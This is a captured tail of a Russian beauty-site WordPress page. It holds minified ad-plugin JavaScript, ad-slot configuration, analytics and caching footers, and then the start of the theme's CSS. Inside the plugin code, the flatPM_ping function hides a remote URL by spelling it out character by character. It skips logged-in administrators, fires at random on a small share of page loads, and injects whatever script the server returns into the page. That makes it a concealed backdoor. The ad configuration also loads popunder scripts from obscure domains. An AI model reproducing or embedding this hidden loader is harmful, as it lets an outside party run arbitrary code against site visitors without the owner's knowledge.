0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"132804","html":[{"fst":"<script async src=\"https:\/\/jhdnntmkom.com\/v2\/8663\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>\n<script>document.write('<script src=\"https:\/\/pops-js.orbit-zenith.com\/js\/7_e345faed069be3a84bade0276893da88ceba8cc5\/script.js?r='+encodeURI(document.referrer)+'\"><\\\/script>')<\/script>\n<script src='https:\/\/news.2xclock.com\/loader.min.js' crossorigin='use-credentials' async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"132794","html":[{"fst":"<script>!function(n,e,o,t,c){n[o]=n[o]||[],n[o].push(function(){gnezdo.create({tizerId:158984,autoContainerSelector:!0,ids_black_list:1})})}(window,document,\"gnezdoAsyncCallbacks\");<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"132800","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"TsDFda322982\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'TsDFda322982',\n        type: 'bn',\n        domain: 'hdbkome.com',\n        refresh: true,\n        next: 0, \n\t\tpage:  'experimentoria.ru'\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/60kahsry.js'; \n    document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"132807","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"132801","html":[{"fst":"<div style=\"width:300px;\">\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"132798","html":[{"fst":"<!-- Media banner слева десктоп 240x400-->\n<!--Тип баннера: Media banner-->\n<div id=\"adfox_left_desktop\" style=\"max-width:240px; max-height: min(600px, 90vh);\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_left_desktop',\n            params: {\n                p1: 'cyolu',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    });\n    setInterval(() => {\n \t\tYa.adfoxCode.reload(\"adfox_left_desktop\", {\n \t\t onlyIfWasVisible: true\n \t\t});\n\t}, 30000);\n<\/script>","snd":"<div style=\"max-width:180px; max-height: min(600px, 90vh);\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbkome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbkome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"132799","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"15","interval":"1500"}},"ID":"132819","html":[{"fst":"<!--Тип баннера: Media banner 1-->\n<div id=\"adfox_media_top\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_top',\n            params: {\n                p1: 'cwzok',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"25","interval":"1500"}},"ID":"132820","html":[{"fst":"<!--Тип баннера: Media banner 2-->\n<div id=\"adfox_media_middle\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_middle',\n            params: {\n                p1: 'cwzol',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"60","interval":"1500"}},"ID":"132821","html":[{"fst":"<!--Тип баннера: Media banner 3 -->\n<div id=\"adfox_media_bottom\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_bottom',\n            params: {\n                p1: 'cwzom',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(55454161, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/55454161" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script type="text/javascript">
	var s = document.createElement('script');
	s.src = '//adverdata.net/0x200/04cde9ff880/0x2.js?t=' + Date.now();
	document.body.appendChild(s);
</script>



</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/621 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: skim-beauty.ru @ 2025-12-08 16:13:17 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://skim-beauty.ru/wp-content/themes/skim-beauty/assets/css/style.css
body_size: 7961
content:
@charset "UTF-8";

a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h2,h3,h4,h5,h6,header,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: 0 0;
}

body {
	margin: 0;
}

body,h1 {
	padding: 0;
	border: 0;
	outline: 0;
	vertical-align: baseline;
	background: 0 0;
}

article,aside,details,figcaption,figure,footer,header,menu,nav,section,video {
	display: block;
}

:focus {
	outline: 0;
}

body,html {
	height: 100%;
}

a,body {
	color: #3c2e3f;
}

body {
	min-width: 320px;
	font-family: "Ubuntu",sans-serif;
	font-size: 16px;
	font-weight: 300;
	line-height: 1.25;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-rendering: optimizeLegibility;
}

ol,ul {
	list-style-position: inside;
}

a {
	-webkit-transition: .2s;
	transition: .2s;
}

a img {
	-webkit-transition: opacity .2s;
	transition: opacity .2s;
}

a,a:hover {
	text-decoration: none;
}

a:hover img {
	opacity: .8;
}

input[type=email],input[type=password],input[type=tel],input[type=text] {
	width: 100%;
}

input[type=email],input[type=password],input[type=tel],input[type=text],textarea {
	display: block;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	position: relative;
	padding: 10px 20px;
	background: #fff;
	border: 0;
	font-family: "Ubuntu",sans-serif;
	font-size: 14px;
	font-weight: 300;
	line-height: 20px;
	-webkit-transition: .2s;
	transition: .2s;
	-webkit-box-shadow: 0 0 15px rgba(201,204,221,.4);
	box-shadow: 0 0 15px rgba(201,204,221,.4);
	border-radius: 10px;
	z-index: 2;
	-webkit-appearance: none;
}

input[type=email]:focus,input[type=password]:focus,input[type=tel]:focus,input[type=text]:focus,textarea:focus {
	-webkit-box-shadow: 0 0 15px #ffd5c5;
	box-shadow: 0 0 15px #ffd5c5;
}

textarea {
	overflow: auto;
	width: 100%;
	height: 200px;
}

.button,input[type=button],input[type=submit] {
	display: inline-block;
	position: relative;
	cursor: pointer;
	padding: 10px 20px;
	color: #70ba18;
	background: #fff;
	font-family: "Ubuntu",sans-serif;
	font-size: 15px;
	font-weight: 700;
	line-height: 20px;
	text-transform: uppercase;
	-webkit-transition: .2s;
	transition: .2s;
	border: 3px solid #70ba18;
	border-radius: 25px;
}

.button:hover,input[type=button]:hover,input[type=submit]:hover {
	color: #fff;
	background-color: #70ba18;
}

#site,.wrapper_box {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

#site {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	position: relative;
	overflow: hidden;
	min-height: 100%;
}

.container_box {
	display: block;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	position: relative;
	width: 100%;
}

.wrapper_box {
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.main_box {
	display: block;
	-ms-flex-preferred-size: auto;
	flex-basis: auto;
	-ms-flex-negative: 1;
	flex-shrink: 1;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	min-width: 0;
	position: relative;
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
}

.footer_box,.sidebar_box {
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.sidebar_box {
	display: block;
	width: 380px;
	margin-left: 50px;
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
}

.footer_box {
	z-index: 1;
}

.fixed {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	position: relative;
	width: 100%;
	max-width: 1150px;
	margin: 0 auto;
	padding: 0 20px;
	z-index: 2;
}

.hexed img {
	border-radius: 10px;
	-webkit-clip-path: url(#hexagon);
	clip-path: url(#hexagon);
}

.svg_hidden {
	display: block;
	width: 0;
	height: 0;
	overflow: hidden;
}

.header_box {
	display: block;
	position: relative;
	
	background-size: cover;
	margin-bottom: 60px;
}
/*
.header_box.front {
	background-image: url(../images/bg_header_1.jpg);
}
*/
.header_box .header {
	display: block;
	position: relative;
	overflow: hidden;
	padding: 60px 0;
	max-width: 900px;
}

.header_box .links {
	display: block;
	position: relative;
	margin-top: -60px;
}

.header_box .links li,.header_box .links ul {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.header_box .links ul {
	width: 420px;
	margin-left: auto;
}

.header_box .links li,.header_box .links ul,.header_box .navigation {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.header_box .links li {
	-ms-flex-line-pack: center;
	align-content: center;
	height: 60px;
	padding: 0 10px;
}

.header_box .category:hover,.header_box .links li a:hover,.header_box .links li.active>a,.header_box .title:hover {
	color: #70ba18;
}

.header_box .links a {
	display: block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
	text-decoration: none;
}

.header_box .navigation {
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	margin-bottom: 60px;
}

.header_box .search {
	display: block;
	position: relative;
	width: 420px;
	margin-left: auto;
}

.header_box input[type=text] {
	-webkit-box-shadow: 0 5px 13px rgba(155,168,174,.29);
	box-shadow: 0 5px 13px rgba(155,168,174,.29);
	border-radius: 30px;
	background: rgba(255,255,255,.7);
	padding: 20px 50px 20px 30px;
	font-size: 16px;
	line-height: 20px;
}

.header_box input[type=submit] {
	display: block;
	width: 40px;
	height: 40px;
	background: #bbe552 url(../images/ico_search.png) 50% 50% no-repeat;
	padding: 0;
	margin: 0;
	border: 0;
	position: absolute;
	right: 10px;
	top: 10px;
	z-index: 3;
}

.header_box .menu li a:hover,.header_box .menu li.active>a,.header_box input[type=submit]:hover {
	background-color: #70ba18;
}

.header_box .menu {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	position: relative;
	overflow: hidden;
	border-radius: 30px;
	background: #fcba26 url(../images/bg_menu.png) 50% 50% no-repeat;
	background-size: cover;
	-webkit-box-shadow: 0 17px 38px rgba(198,197,82,.6);
	box-shadow: 0 17px 38px rgba(198,197,82,.6);
}

.header_box .menu ul {
	display: none;
}

.header_box .menu li {
	display: block;
	position: relative;
}

.header_box .menu li:after {
	content: '';
	display: block;
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	border-left: 1px solid rgba(255,255,255,.2);
	border-right: 1px solid rgba(0,0,0,.1);
}

.header_box .menu li:last-child:after {
	display: none;
}

.header_box .menu li.ico_1>a:before {
	background-image: url(../images/ico_menu_1.png);
}

.header_box .menu li.ico_2>a:before {
	background-image: url(../images/ico_menu_2.png);
}

.header_box .menu li.ico_3>a:before {
	background-image: url(../images/ico_menu_3.png);
}

.header_box .menu li.ico_4>a:before {
	background-image: url(../images/ico_menu_4.png);
}

.header_box .menu a {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
